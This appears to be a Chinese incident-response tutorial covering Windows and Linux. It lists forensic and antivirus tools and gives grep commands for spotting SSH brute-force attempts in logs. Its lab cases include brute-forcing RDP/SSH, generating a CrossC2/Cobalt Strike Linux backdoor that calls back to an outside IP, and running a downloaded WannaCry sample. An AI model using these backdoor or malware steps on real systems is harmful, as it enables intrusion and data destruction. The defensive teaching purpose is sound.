操作系统(windows,linux)应急响应:
- 1.常见危害:暴力破解,漏洞利用,流量攻击,木马控制(Webshell,PC 木马等),病毒感染(挖矿,蠕虫,勒索等)
- 2.常见分析:计算机账户,端口,进程,网络,启动,服务,任务,文件等安全问题
常见日志类别及存储:
- Windows,Linux
补充资料:
- https://xz.aliyun.com/t/485 应急响应大合集
- https://www.secpulse.com/archives/114019.html 最全Windows安全工具锦集
- https://docs.microsoft.com/en-us/sysinternals/ windows官方工具
病毒分析:
- PCHunter:http://www.xuetr.com
- 火绒剑:https://www.huorong.cn
- Process Explorer:https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer
- processhacker:https://processhacker.sourceforge.io/downloads.php
- autoruns:https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns
- OTL:https://www.bleepingcomputer.com/download/otl/
- SysInspector:http://download.eset.com.cn/download/detail/?product=sysinspector
病毒查杀:
- 卡巴斯基:http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe
- 大蜘蛛:http://free.drweb.ru/download+cureit+free
- 火绒安全软件:https://www.huorong.cn
- 360 杀毒:http://sd.360.cn/download_center.html
病毒动态:
- CVERC-国家计算机病毒应急处理中心:http://www.cverc.org.cn
- 微步在线威胁情报社区:https://x.threatbook.cn
- 火绒安全论坛:http://bbs.huorong.cn/forum-59-1.html
- 爱毒霸社区:http://bbs.duba.net
- 腾讯电脑管家:http://bbs.guanjia.qq.com/forum-2-1.html
在线病毒扫描网站:
- http://www.virscan.org //多引擎在线病毒扫描网
- https://habo.qq.com //腾讯哈勃分析系统
- https://virusscan.jotti.org //Jotti 恶意软件扫描系统
- http://www.scanvir.com //计算机病毒、手机病毒、可疑文件分析
本课重点:
- 案例1:攻击响应-暴力破解(RDP,SSH)-Win,Linux
- 案例2:控制响应-后门木马(Webshell,PC)-Win,Linux
- 案例3:危害响应-病毒感染(勒索 WannaCry)-Windows
- 案例4:自动化响应检测-Gscan 多重功能脚本测试-Linux
案例1:攻击响应-暴力破解(RDP,SSH)-Win,Linux
Windows-LogFusion 载入查看:
事件归类,事件 ID,事件状态等,参考百度资料
Linux-grep 筛选:
1、统计了下日志,确认服务器遭受多少次暴力破解
grep -o "Failed password" /var/log/secure|uniq -c
2、输出登录爆破的第一行和最后一行,确认爆破时间范围:
grep "Failed password" /var/log/secure|head -1
grep "Failed password" /var/log/secure|tail -1
3、进一步定位有哪些 IP 在爆破?
grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c | sort -nr
4、爆破用户名字典都有哪些?
grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr
5、登录成功的日期、用户名、IP:
grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'
grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more
案例演示1-windows日志查看
windows日志位置


windows自带日志工具不好用,查找分析不方便,推荐使用插件LogFusion

<1>LogFusion载入应用程序、硬件事件、安全、系统等日志

<2>使用弱口令工具进行暴力破解(选择RDP协议),模拟攻击

<3>在安全日志里看到很多账户登录失败的日志,可以判断当前主机遭受了爆破攻击,以及是否成功等

<4>双击进入,查看详细信息(可以看到是哪个IP地址爆破密码成功,成功登录了本机)

案例演示2-linux日志查看
linux日志位置

<1>首先使用弱口令工具进行暴力破解(选择SSH协议),模拟攻击

<2>linux日志分析,使用grep筛选

案例2:控制响应-后门木马(Webshell,PC)-Win,Linux
windows:默认配置测试 linux 借助 CrossC2 项目:netstat -ntulp https://github.com/gloxec/CrossC2 https://github.com/darkr4y/geacon 参考过程:http://www.adminxe.com/1287.html CS借助CrossC2项目上线linux主机过程: 1.项目上传至服务端目录,给予执行权限 2.配置监听器: windows/beacon_https/reverse_https 阿里云记得端口放行 3.生成后门: ./genCrossC2.Linux 47.99.49.65 5566 null null Linux x64 C2 通过网络监听工具及 windows 日志分析或执行记录查找后门问题
案例演示1-windows分析
<1>windows执行木马,CS上线,模拟攻击

<2>TCPView工具,可以查看哪个进程与远程IP通信过,从而确定系统是否曾经遭受过攻击。但是这个软件不太好用,上一步执行过的artifact.exe木马都没筛选出来。

<3>Process Explorer工具,可以查看分析进程

<4>PCHunter工具。缺点是,windows高版本网络信息,获取不全。比如木马在windows7执行后,该工具可以获取网络信息,如下图。但是同一木马在windows2018执行后,该工具获取不到网络信息。

<5>UserAssistView工具,可以看到所有在windows系统上执行过的文件

<6>logonsession工具,可以看到当前主机有哪些会话连接过,从而分析有没有过远程攻击


<7>autoruns工具,可以查看windows系统的自启动项目,从而发现是否有木马病毒等

案例演示2-linux分析
CS是windows渗透工具,但是后期经过一些插件的开发,CS也可以上线linux系统,比如CS借助CrossC2项目上线linux主机
<1>项目上传至服务端目录,给予执行权限


<2>配置监听器:windows/beacon_https/reverse_https 阿里云记得端口放行

<3>生成后门:./genCrossC2.Linux 47.99.49.65 5566 null null Linux x64 C2

<4>将后门上传到linux主机并执行

<5>CS成功上线

<6>接下来就是分析日志,查找后门等,具体可见案例4。
案例3:危害响应-病毒感染(勒索 WannaCry)-Windows
详细说明中毒表现及恢复指南 推荐2个勒索病毒解密网站 https://lesuobingdu.360.cn/ https://www.nomoreransom.org/zh/index.html [下载]永恒之蓝样本(勒索病毒): https://bbs.pediy.com/thread-217586-1.htm
案例演示
<1>下载勒索病毒样本,在虚拟机上执行(不要在本机执行,谨慎执行)

<2>中毒后显示如下

<3>打开任何文件都乱码,弹框

<4>可以使用360勒索病毒解密网站进行病毒查询、在线解密等。

<5>也可以使用nomoreransom网站尝试解密。

案例4:自动化响应检测-Gscan 多重功能脚本测试-Linux
参考:https://github.com/grayddq/GScan/ 自动化响应检测工具:GScan、chkrootkit、rkhunter、lynis 都下载一下,应急响应时全都跑一遍
案例演示
<1>执行Gscan脚本
<2>可以看到,黑客进行了哪些攻击行为,是否成功等。

<3>netstat -ntl可以查看tcp端口等,再通过ps命令找到对应的进程,分析其是否是木马病毒

微信扫一扫,打赏作者吧~